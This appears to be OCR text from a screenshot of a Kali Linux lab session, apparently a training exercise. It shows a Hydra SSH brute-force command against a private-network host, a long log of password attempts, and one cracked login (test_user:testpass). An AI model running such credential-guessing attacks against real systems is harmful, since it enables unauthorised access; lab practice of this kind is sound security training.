 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
[ATTEMPT] target 192.168.50.100 - login "test" - pass "mustang" - 70 of 600 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "letmein" - 71 of 600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "baseball" - 72 of 600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "master" - 73 of 600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "msfadmin" - 74 of 600 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "michael" - 75 of 600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "football" - 76 of 600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "shadow" - 77 of 600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "monkey" - 78 of 600 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "abc123" - 79 of 600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "pass" - 80 of 600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "fuckme" - 81 of 600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "6969" - 82 of 600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "jordan" - 83 of 600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "harley" - 84 of 600 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/admin_txt -P /home/kali/Desktop/passw.txt 192.168.50.100 -t4 ssh -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
passworde...
passw.txt
admin_txt
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-02 09:29:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 682 login tries (l:22/p:31), ~171 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 1 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 2 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "12345678" - 3 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "" - 4 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234" - 5 of 682 [child 3] (0/0)
[22][ssh] host: 192.168.50.100 login: test_user password: testpass
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password" - 32 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "testpass" - 33 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345678" - 34 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "" - 35 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "1234" - 36 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "pussy" - 37 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345" - 38 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "dragon" - 39 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "qwerty" - 40 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "696969" - 41 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "mustang" - 42 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "letmein" - 43 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "baseball" - 44 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "master" - 45 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "msfadmin" - 46 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "michael" - 47 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "football" - 48 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "shadow" - 49 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "monkey" - 50 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "abc123" - 51 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "pass" - 52 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "fuckme" - 53 of 682 [child 1] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$
LINUX
the more you are able to hear"
CTRL (DESTRA)
13°C
Preval. nuvol.
Cerca
5
64
15:30
02/03/2023
9